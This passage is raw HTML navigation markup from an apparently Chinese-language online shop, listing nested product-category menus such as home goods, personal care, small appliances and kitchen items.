	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
